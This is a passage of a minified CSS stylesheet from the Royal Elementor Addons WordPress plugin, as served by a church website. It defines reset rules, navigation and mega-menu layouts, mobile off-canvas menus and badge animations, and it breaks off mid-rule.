

--- FILE ---
content_type: text/css
request_url: https://thecarpenterschurch.org/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.987
body_size: 41403
content:
 article, aside, footer, header, nav, section, figcaption, figure, main {display: block;}hr {-webkit-box-sizing: content-box;box-sizing: content-box;height: 0;overflow: visible;border: 0;height: 1px;margin: 20px 0;}pre {font-family: monospace, monospace;font-size: 1em;}a {text-decoration: none;background-color: transparent;-webkit-text-decoration-skip: objects;}[class*="elementor-widget-wpr-"] a {text-decoration: none;}abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;}b, strong {font-weight: inherit;}b, strong {font-weight: bolder;}code, kbd, samp {font-family: monospace, monospace;font-size: 1em;}dfn {font-style: italic;}mark {background-color: #ff0;color: #000;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sub {bottom: -0.25em;}sup {top: -0.5em;}audio, video {display: inline-block;}audio:not([controls]) {display: none;height: 0;}img {display: block;border-style: none;}svg:not(:root) {overflow: hidden;display: inline;}button, input {overflow: visible;outline: 0;}button, select {text-transform: none;}button, html [type="button"], [type="reset"], [type="submit"] {-webkit-appearance: button;}button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {border-style: none;padding: 0;}button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring {outline: none;}[type=button]:focus, [type=button]:hover, [type=submit]:focus, [type=submit]:hover, button:focus, button:hover {outline: 0;}legend {-webkit-box-sizing: border-box;box-sizing: border-box;color: inherit;display: table;max-width: 100%;padding: 0;white-space: normal;}progress {display: inline-block;vertical-align: baseline;}textarea {overflow: auto;outline: 0;}[type="checkbox"], [type="radio"] {-webkit-box-sizing: border-box;box-sizing: border-box;padding: 0;outline: 0;}[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {height: auto;outline: 0;}[type="search"] {-webkit-appearance: none !important;-moz-appearance: none !important;appearance: none !important;outline: 0;}[type="search"]:focus {-webkit-appearance: none !important;-moz-appearance: none !important;appearance: none !important;outline: 0;}[type="search"] {-webkit-appearance: textfield;outline-offset: -2px;}[type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration {-webkit-appearance: none;}::-webkit-file-upload-button {-webkit-appearance: button;font: inherit;}details, menu {display: block;}summary {display: list-item;}canvas {display: inline-block;}template {display: none;}[hidden] {display: none;}.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {padding: 0;border: none;background-color: transparent;}.ast-separate-container .comment-respond {padding: 0;background-color: transparent;}.lg-outer {direction: ltr;z-index: 999999 !important;}button.lg-icon {font-family: lg;}.wpr-body-overflow-hidden {overflow: hidden;}.wpr-z-index {z-index: 9999 !important;}.wpr-inline-flex-center {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-hidden-img {display: none !important;}.wpr-section-z-index {z-index: 999 !important;}.wpr-hidden-element {display: none !important;}.wpr-visibility-hidden {visibility: hidden !important;}.wpr-visibility-hidden * {display: none !important;}.wpr-marquee-hidden {visibility: hidden !important;}.wpr-marquee-hidden * {visibility: hidden !important;height: 0 !important;}.wpr-cv-container {display: block;width: 100%;height: 100%;position: absolute;left: 0;top: 0;z-index: 90;}.wpr-cv-outer {display: table;width: 100%;height: 100%;}.wpr-cv-inner {display: table-cell;vertical-align: middle;}.wpr-no-transition-delay {-webkit-transition-delay: 0s !important;-o-transition-delay: 0s !important;transition-delay: 0s !important;}.wpr-enable-dropcap p:first-child:first-letter {float: left;padding-right: 10px;font-size: 50px;line-height: 1;}.wpr-tooltip {visibility: hidden;opacity: 0;position: absolute;top: 0;left: 0;-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);padding: 6px 10px;border-radius: 4px;font-size: 15px;-webkit-transition: all 230ms ease-in-out 0s;-o-transition: all 230ms ease-in-out 0s;transition: all 230ms ease-in-out 0s;}.wpr-tooltip:before {content: "";position: absolute;left: 10px;bottom: -5px;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top-style: solid;border-top-width: 6px;}.wpr-nav-menu, .wpr-nav-menu ul, .wpr-mobile-nav-menu, .wpr-mobile-nav-menu ul {padding: 0;margin: 0;list-style: none;font-size: 0;}.wpr-nav-menu li {position: relative;}.wpr-nav-menu-horizontal .wpr-nav-menu>li {display: inline-block;}.wpr-nav-menu .wpr-menu-item {display: block;position: relative;z-index: 1;}.wpr-nav-menu > li > a, .wpr-mobile-nav-menu > li > a {font-size: 16px;line-height: 1;}.wpr-mobile-nav-menu li {margin: 0;}.wpr-nav-menu-horizontal .wpr-nav-menu>li:first-child, .wpr-pointer-none .wpr-nav-menu-horizontal>li:first-child .wpr-menu-item, .wpr-pointer-line-fx .wpr-nav-menu-horizontal>li:first-child .wpr-menu-item {padding-left: 0 !important;margin-left: 0 !important;}.wpr-nav-menu-horizontal .wpr-nav-menu>li:last-child, .wpr-pointer-none .wpr-nav-menu-horizontal>li:last-child .wpr-menu-item, .wpr-pointer-line-fx .wpr-nav-menu-horizontal>li:last-child .wpr-menu-item {padding-right: 0 !important;margin-right: 0 !important;}div[class*="wpr-main-menu-align-"] .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-menu, div[class*="wpr-main-menu-align-"] .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-mega-menu {left: 100%;}.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align-center .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-icon {left: 0;}.wpr-main-menu-align-left .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-menu-item, .wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-sub-menu li a {text-align: left;}.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align-center .wpr-nav-menu-vertical .wpr-menu-item {text-align: center;}.wpr-main-menu-align-right .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-menu-item, .wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu li a {text-align: right;}@media screen and ( min-width: 2400px) {.wpr-main-menu-align--widescreenleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align--widescreencenter .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align--widescreenleft .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--widescreenleft .wpr-nav-menu-vertical .wpr-menu-item {text-align: left;}.wpr-main-menu-align--widescreencenter .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--widescreencenter .wpr-nav-menu-vertical .wpr-menu-item {text-align: center;}.wpr-main-menu-align--widescreenright .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--widescreenright .wpr-nav-menu-vertical .wpr-menu-item {text-align: right;}}@media screen and ( max-width: 1221px) {.wpr-main-menu-align--laptopleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align--laptopcenter .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align--laptopleft .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--laptopleft .wpr-nav-menu-vertical .wpr-menu-item {text-align: left;}.wpr-main-menu-align--laptopcenter .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--laptopcenter .wpr-nav-menu-vertical .wpr-menu-item {text-align: center;}.wpr-main-menu-align--laptopright .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--laptopright .wpr-nav-menu-vertical .wpr-menu-item {text-align: right;}}@media screen and ( max-width: 1200px) {.wpr-main-menu-align--tablet_extraleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align--tablet_extracenter .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align--tablet_extraleft .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--tablet_extraleft .wpr-nav-menu-vertical .wpr-menu-item {text-align: left;}.wpr-main-menu-align--tablet_extracenter .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--tablet_extracenter .wpr-nav-menu-vertical .wpr-menu-item {text-align: center;}.wpr-main-menu-align--tablet_extraright .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--tablet_extraright .wpr-nav-menu-vertical .wpr-menu-item {text-align: right;}}@media screen and ( max-width: 1024px) {.wpr-main-menu-align--tabletleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align--tabletcenter .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align--tabletleft .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--tabletleft .wpr-nav-menu-vertical .wpr-menu-item {text-align: left;}.wpr-main-menu-align--tabletcenter .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--tabletcenter .wpr-nav-menu-vertical .wpr-menu-item {text-align: center;}.wpr-main-menu-align--tabletright .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--tabletright .wpr-nav-menu-vertical .wpr-menu-item {text-align: right;}}@media screen and ( max-width: 880px) {.wpr-main-menu-align--mobile_extraleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align--mobile_extracenter .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align--mobile_extraleft .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--mobile_extraleft .wpr-nav-menu-vertical .wpr-menu-item {text-align: left;}.wpr-main-menu-align--mobile_extracenter .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--mobile_extracenter .wpr-nav-menu-vertical .wpr-menu-item {text-align: center;}.wpr-main-menu-align--mobile_extraright .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--mobile_extraright .wpr-nav-menu-vertical .wpr-menu-item {text-align: right;}}@media screen and ( max-width: 767px) {.wpr-main-menu-align--mobileleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align--mobilecenter .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align--mobileleft .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--mobileleft .wpr-nav-menu-vertical .wpr-menu-item {text-align: left;}.wpr-main-menu-align--mobilecenter .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--mobilecenter .wpr-nav-menu-vertical .wpr-menu-item {text-align: center;}.wpr-main-menu-align--mobileright .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--mobileright .wpr-nav-menu-vertical .wpr-menu-item {text-align: right;}}.wpr-nav-menu .wpr-sub-menu {display: none;position: absolute;z-index: 9999;width: 180px;text-align: left;list-style: none;margin: 0;}.wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-menu, .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-mega-menu {top: 0;}.wpr-sub-menu-position-inline .wpr-nav-menu-vertical .wpr-sub-menu {position: static;width: 100% !important;text-align: center !important;margin-left: 0 !important;}.wpr-sub-menu-position-inline .wpr-sub-menu a {position: relative;}.wpr-nav-menu .wpr-sub-menu .wpr-sub-menu {top: 0;left: 100%;}.wpr-sub-menu .wpr-sub-menu-item {display: block;font-size: 14px;}.wpr-nav-menu-horizontal .wpr-menu-item .wpr-sub-icon {margin-left: 7px;text-indent: 0;}.wpr-nav-menu:not(.wpr-mega-menu) .wpr-sub-icon {position: absolute;top: 48%;transform: translateY(-50%);-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);}.wpr-nav-menu:not(.wpr-mega-menu) .wpr-sub-icon-rotate {-webkit-transform: rotate(-90deg) translateX(80%);-ms-transform: rotate(-90deg) translateX(80%);transform: rotate(-90deg) translateX(80%);}.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child) {border-bottom-style: solid;}.wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu), .wpr-mobile-nav-menu-container {display: none;}.wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu) {position: absolute;z-index: 9999;}.wpr-mobile-menu-full-width .wpr-mobile-mega-menu-wrap {width: 100%;}.wpr-mobile-menu-drdown-align-left .wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu), .wpr-mobile-menu-drdown-align-left .wpr-mobile-mega-menu-wrap {left: 0;}.wpr-mobile-menu-drdown-align-center .wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu), .wpr-mobile-menu-drdown-align-center .wpr-mobile-mega-menu-wrap {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-mobile-menu-drdown-align-right .wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu), .wpr-mobile-menu-drdown-align-right .wpr-mobile-mega-menu-wrap {right: 0;}.wpr-mobile-menu-item, .wpr-mobile-sub-menu-item {position: relative;}.wpr-mobile-menu-item, .wpr-mobile-sub-menu-item {display: block;}.wpr-mobile-sub-menu, .wpr-mobile-sub-mega-menu {display: none;}.wpr-mobile-nav-menu .menu-item-has-children>a:after {position: absolute;right: 0;top: 50%;transform: translateY(-50%);-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);}.wpr-mobile-menu-item-align-left .wpr-mobile-sub-menu a:before {content: ' ';display: inline-block;width: 10px;}.wpr-mobile-menu-item-align-left .wpr-mobile-sub-menu .wpr-mobile-sub-menu a:before {width: 20px;}.wpr-mobile-menu-item-align-center .wpr-mobile-nav-menu {text-align: center;}.wpr-mobile-menu-item-align-right .wpr-mobile-nav-menu {text-align: right;}.wpr-mobile-menu-item-align-right .wpr-mobile-nav-menu .menu-item-has-children>a:after {right: auto !important;left: 0;}div[class*="wpr-sub-icon-"] .wpr-mobile-nav-menu .menu-item-has-children>a:after {font-family: "Font Awesome 5 Free";font-size: 12px;font-weight: 900;font-style: normal;text-decoration: none;line-height: 1;letter-spacing: 0;text-rendering: auto;-webkit-font-smoothing: antialiased;}.wpr-sub-icon-caret-down .wpr-sub-icon:before, .wpr-sub-icon-caret-down .wpr-mobile-nav-menu .menu-item-has-children>a:after {content: "\f0d7";}.wpr-sub-icon-angle-down .wpr-sub-icon:before, .wpr-sub-icon-angle-down .wpr-mobile-nav-menu .menu-item-has-children>a:after {content: "\f107";}.wpr-sub-icon-chevron-down .wpr-sub-icon:before, .wpr-sub-icon-chevron-down .wpr-mobile-nav-menu .menu-item-has-children>a:after {content: "\f078";}.wpr-sub-icon-plus .wpr-sub-icon:before, .wpr-sub-icon-plus .wpr-mobile-nav-menu .menu-item-has-children>a:after {content: "\f067";}.wpr-mobile-divider-yes .wpr-mobile-menu-item {border-bottom-style: solid;}.wpr-mobile-toggle-wrap {font-size: 0;line-height: 0;}.wpr-mobile-toggle {display: inline-block;padding: 7px;cursor: pointer;border-style: solid;text-align: center;}.wpr-mobile-toggle-line {display: block;width: 100%;}.wpr-mobile-toggle-line:last-child {margin-bottom: 0 !important;}.wpr-mobile-toggle-text {font-size: 16px;line-height: 1 !important;}.wpr-mobile-toggle-text:last-child {display: none;}.wpr-mobile-toggle-v2 .wpr-mobile-toggle-line:nth-child(2) {width: 78%;margin-left: 24%;}.wpr-mobile-toggle-v2 .wpr-mobile-toggle-line:nth-child(3) {width: 45%;margin-left: 57%;}.wpr-mobile-toggle-v3 .wpr-mobile-toggle-line:nth-child(2) {width: 75%;margin-left: 15%;}.wpr-mobile-toggle-v4 .wpr-mobile-toggle-line:nth-child(1), .wpr-mobile-toggle-v4 .wpr-mobile-toggle-line:nth-child(3) {width: 75%;margin-left: 25%;}.wpr-mobile-toggle-v4 .wpr-mobile-toggle-line:nth-child(2) {width: 75%;margin-right: 25%;}.wpr-mobile-toggle-v5 .wpr-mobile-toggle-line:nth-child(1) {display: none;}.wpr-nav-menu-bp-always .wpr-nav-menu-container {display: none;}.wpr-nav-menu-bp-always .wpr-mobile-nav-menu-container {display: block;}@media screen and ( max-width: 1025px) {.wpr-nav-menu-bp-tablet .wpr-nav-menu-container {display: none;}.wpr-nav-menu-bp-tablet .wpr-mobile-nav-menu-container {display: block;}}@media screen and ( max-width: 767px) {.wpr-nav-menu-bp-pro-nn .wpr-nav-menu-container, .wpr-nav-menu-bp-pro-al .wpr-nav-menu-container, .wpr-nav-menu-bp-mobile .wpr-nav-menu-container {display: none;}.wpr-nav-menu-bp-pro-nn .wpr-mobile-nav-menu-container, .wpr-nav-menu-bp-pro-al .wpr-mobile-nav-menu-container, .wpr-nav-menu-bp-mobile .wpr-mobile-nav-menu-container {display: block;}}.wpr-pointer-line-fx .wpr-active-menu-item:before, .wpr-pointer-line-fx .wpr-active-menu-item:after, .wpr-pointer-border-fx .wpr-active-menu-item:before, .wpr-pointer-background-fx .wpr-active-menu-item:before {opacity: 1 !important;}.wpr-pointer-fx-none {-webkit-transition-duration: 0s !important;-o-transition-duration: 0s !important;transition-duration: 0s !important;}.wpr-pointer-overline.wpr-pointer-fx-slide .wpr-pointer-item.wpr-active-menu-item:before, .wpr-pointer-underline.wpr-pointer-fx-slide .wpr-pointer-item.wpr-active-menu-item:after, .wpr-pointer-double-line.wpr-pointer-fx-slide .wpr-pointer-item.wpr-active-menu-item:before, .wpr-pointer-double-line.wpr-pointer-fx-slide .wpr-pointer-item.wpr-active-menu-item:after, .wpr-pointer-overline.wpr-pointer-fx-grow .wpr-pointer-item.wpr-active-menu-item:before, .wpr-pointer-underline.wpr-pointer-fx-grow .wpr-pointer-item.wpr-active-menu-item:after, .wpr-pointer-double-line.wpr-pointer-fx-grow .wpr-pointer-item.wpr-active-menu-item:before, .wpr-pointer-double-line.wpr-pointer-fx-grow .wpr-pointer-item.wpr-active-menu-item:after {width: 100%;}.wpr-pointer-line-fx.wpr-pointer-fx-drop .wpr-active-menu-item:before {top: 0;}.wpr-pointer-line-fx.wpr-pointer-fx-drop .wpr-active-menu-item:after {bottom: 0 !important;}.wpr-pointer-border-fx.wpr-pointer-fx-grow .wpr-active-menu-item:before, .wpr-pointer-border-fx.wpr-pointer-fx-shrink .wpr-active-menu-item:before, .wpr-pointer-background-fx.wpr-pointer-fx-grow .wpr-active-menu-item:before, .wpr-pointer-background-fx.wpr-pointer-fx-shrink .wpr-active-menu-item:before, .wpr-pointer-background-fx.wpr-pointer-fx-sweep .wpr-active-menu-item:before {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.wpr-pointer-background-fx.wpr-pointer-fx-skew .wpr-active-menu-item:before {-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg);}.wpr-mobile-nav-menu .sub-menu-toggle {display: none !important;}.elementor-widget-wpr-nav-menu .wpr-nav-menu .wpr-menu-item, .elementor-widget-wpr-nav-menu .wpr-mobile-nav-menu a, .elementor-widget-wpr-nav-menu .wpr-mobile-toggle-text {line-height: 26px;}.elementor-widget-wpr-nav-menu .wpr-sub-menu .wpr-sub-menu-item {font-size: 14px;}.wpr-mega-menu {position: relative;}.wpr-mega-menu a.wpr-menu-item, .wpr-mega-menu a.wpr-sub-menu-item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-mega-menu .wpr-pointer-item:before, .wpr-mega-menu .wpr-pointer-item:after {position: absolute;}.wpr-mega-menu .wpr-sub-icon {margin-left: auto;}.wpr-nav-menu-horizontal .wpr-mega-menu .wpr-sub-icon {margin-top: -1px;}.wpr-nav-menu-vertical .wpr-mega-menu .wpr-sub-icon, .wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon {-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);}.wpr-mega-menu .wpr-sub-icon-rotate {-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);}.wpr-sub-mega-menu {display: none;position: absolute;z-index: 99999;overflow: hidden;width: 100%;text-align: left;}.wpr-sub-mega-menu, .wpr-sub-mega-menu ul {font-size: 1rem;}.wpr-nav-menu-vertical .wpr-sub-mega-menu {width: 840px;}li.wpr-mega-menu-pos-default {position: static;}.wpr-mega-menu-pos-default .wpr-sub-mega-menu {left: 0;}.wpr-mega-menu-width-full .wpr-sub-mega-menu {width: 100vw;left: -110%;}.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu {left: 50%;}.wpr-mega-menu-icon {position: relative;top: -1px;margin-right: 5px;}.wpr-mega-menu-badge {font-size: 11px;padding: 2px 5px;line-height: 1;}.wpr-nav-menu-horizontal .wpr-mega-menu-badge {position: absolute;top: -4px;right: 0;}.wpr-nav-menu-horizontal .wpr-mega-menu-badge:after {content: ' ';position: absolute;top: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);border-left: 3px solid transparent;border-right: 3px solid transparent;border-top-width: 3px;border-top-style: solid;border-top-color: inherit;}.wpr-nav-menu-vertical .wpr-mega-menu-badge, .wpr-mobile-nav-menu .wpr-mega-menu-badge {margin-left: 5px;}.wpr-nav-menu-vertical .wpr-mega-menu-badge {margin-left: 5px;vertical-align: middle;position: relative;top: -1px;}.wpr-nav-menu-horizontal .wpr-mega-menu-badge-animation {-webkit-animation: badgeBounce 2s ease-in-out infinite;animation: badgeBounce 2s ease-in-out infinite;}.wpr-nav-menu-vertical .wpr-mega-menu-badge-animation {-webkit-animation: badgeFade 2s ease-in-out infinite;animation: badgeFade 2s ease-in-out infinite;}div[class*="wpr-sub-menu-fx"] .wpr-mega-menu .wpr-sub-menu, div[class*="wpr-sub-menu-fx"] .wpr-mega-menu .wpr-sub-mega-menu {display: block;visibility: hidden;opacity: 0;z-index: -1;-webkit-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}div[class*="wpr-sub-menu-fx"] .wpr-mega-menu .wpr-sub-menu.wpr-animate-sub, div[class*="wpr-sub-menu-fx"] .wpr-mega-menu .wpr-sub-mega-menu.wpr-animate-sub {visibility: visible;opacity: 1;z-index: 9999;}.wpr-sub-menu-fx-fade .wpr-sub-mega-menu {-webkit-transition: all 0.3s ease-in;-o-transition: all 0.3s ease-in;transition: all 0.3s ease-in;}.wpr-sub-menu-fx-move-up .wpr-sub-menu, .wpr-sub-menu-fx-move-up .wpr-sub-mega-menu {margin-top: 10px;}.wpr-sub-menu-fx-move-down .wpr-sub-menu, .wpr-sub-menu-fx-move-down .wpr-sub-mega-menu {margin-top: -10px;}.wpr-sub-menu-fx-move-left .wpr-sub-menu, .wpr-sub-menu-fx-move-left .wpr-sub-mega-menu {margin-left: 10px;}.wpr-sub-menu-fx-move-right .wpr-sub-menu, .wpr-sub-menu-fx-move-right .wpr-sub-mega-menu {margin-left: -10px;}.wpr-sub-menu-fx-move-up .wpr-sub-menu.wpr-animate-sub, .wpr-sub-menu-fx-move-up .wpr-sub-mega-menu.wpr-animate-sub, .wpr-sub-menu-fx-move-down .wpr-sub-menu.wpr-animate-sub, .wpr-sub-menu-fx-move-down .wpr-sub-mega-menu.wpr-animate-sub {margin-top: 0;}.wpr-sub-menu-fx-move-left .wpr-sub-menu.wpr-animate-sub, .wpr-sub-menu-fx-move-left .wpr-sub-mega-menu.wpr-animate-sub, .wpr-sub-menu-fx-move-right .wpr-sub-menu.wpr-animate-sub, .wpr-sub-menu-fx-move-right .wpr-sub-mega-menu.wpr-animate-sub {margin-left: 0;}@-webkit-keyframes badgeBounce {0% {-webkit-transform:translateY(0);transform:translateY(0);}50% {-webkit-transform:translateY(-25%);transform:translateY(-25%);}0% {-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes badgeBounce {0% {-webkit-transform:translateY(0);transform:translateY(0);}50% {-webkit-transform:translateY(-25%);transform:translateY(-25%);}0% {-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes badgeFade {0% {opacity: 1 }50% {opacity: 0.5 }0% {opacity: 1 }}@keyframes badgeFade {0% {opacity: 1 }50% {opacity: 0.5 }0% {opacity: 1 }}.wpr-mobile-menu-display-dropdown .wpr-mobile-mega-menu-wrap {display: none;position: absolute;z-index: 9999;}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-wrap {display: block;position: fixed;top: 0;z-index: 9999;height: 100vh;min-height: 100%;overflow: hidden;-webkit-transition-property: -webkit-transform;transition-property: -webkit-transform;-o-transition-property: transform;transition-property: transform;transition-property: transform, -webkit-transform;}.admin-bar .wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-wrap {top: 32px;}.wpr-mobile-menu-offcanvas-slide-left .wpr-mobile-mega-menu-wrap, .wpr-mobile-menu-offcanvas-slide-center .wpr-mobile-mega-menu-wrap {left: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);}.wpr-mobile-menu-offcanvas-slide-right .wpr-mobile-mega-menu-wrap {right: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.wpr-mobile-mega-menu-overlay {opacity: 0;visibility: hidden;position: fixed;top: 0;left: 0;z-index: 9998;width: 100%;height: 100%;-webkit-transition: opacity 0.2s ease-in;-o-transition: opacity 0.2s ease-in;transition: opacity 0.2s ease-in;}.wpr-mobile-mega-menu-open + .wpr-mobile-mega-menu-overlay {opacity: 1;visibility: visible;}.mobile-mega-menu-header {display: -webkit-box;display: -ms-flexbox;display: flex;}.mobile-mega-menu-close {margin-left: auto;cursor: pointer;}.wpr-mobile-mega-menu .wpr-mobile-menu-item, .wpr-mobile-mega-menu .wpr-mobile-sub-menu-item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-mobile-mega-menu .wpr-mobile-sub-icon {margin-left: auto;font-size: 13px;}.wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;position: absolute;right: 0;}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu li {overflow: hidden;}.wpr-mobile-mega-menu a:after {display: none;}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu {position: relative;}.wpr-mobile-mega-menu > li > a, .wpr-mobile-mega-menu .wpr-mobile-sub-menu > li > a {position: relative;left: 0;-webkit-transition-property: left;-o-transition-property: left;transition-property: left;}.wpr-mobile-mega-menu.wpr-mobile-sub-offcanvas-open > li > a {left: -100%;}.wpr-mobile-menu-display-offcanvas .wpr-mobile-sub-mega-menu, .wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > li > .wpr-mobile-sub-menu {display: block;position: absolute;width: 100%;top: 0;left: 100%;z-index: 1;-webkit-transition-property: left;-o-transition-property: left;transition-property: left;}.wpr-mobile-sub-offcanvas-open .wpr-mobile-sub-open > .wpr-mobile-sub-mega-menu, .wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > .wpr-mobile-sub-open > .wpr-mobile-sub-menu {left: 0;}.wpr-mobile-mega-menu.wpr-mobile-sub-offcanvas-open > li > a {margin-right: 20px;}.wpr-mobile-menu-display-offcanvas .wpr-mobile-sub-offcanvas-open .wpr-mobile-sub-open .wpr-mobile-sub-mega-menu, .wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > .wpr-mobile-sub-open > .wpr-mobile-sub-menu {margin-left: 0 !important;}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu .wpr-mobile-sub-menu .wpr-mobile-sub-menu {padding-left: 10px;}.wpr-mobile-sub-offcanvas-open .wpr-mobile-sub-open .wpr-mobile-sub-menu {display: block;}.wpr-menu-offcanvas-back {display: none;}.wpr-mobile-menu-display-offcanvas .wpr-menu-offcanvas-back {display: block;cursor: pointer;}.wpr-mobile-menu-display-dropdown .wpr-mobile-mega-menu li.wpr-menu-offcanvas-back-wrap {display: none;}.wpr-mobile-mega-menu-wrap[toggle-backface="yes"] .wpr-mobile-sub-offcanvas-open li.menu-item > ul {display: none !important;}.wpr-mobile-mega-menu-wrap[toggle-backface="yes"] .wpr-mobile-sub-offcanvas-open li.wpr-mobile-sub-open.menu-item > ul {display: block !important;}.wpr-onepage-nav {position: fixed;z-index: 99999;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-onepage-nav-item {position: relative;}.wpr-onepage-nav-item:last-child {margin-bottom: 0 !important;}.wpr-onepage-nav-vr-top .wpr-onepage-nav {top: 0;}.wpr-onepage-nav-vr-middle .wpr-onepage-nav {top: 50%;-ms-transform: translateY(-50%);transform: translateY(-50%);-webkit-transform: 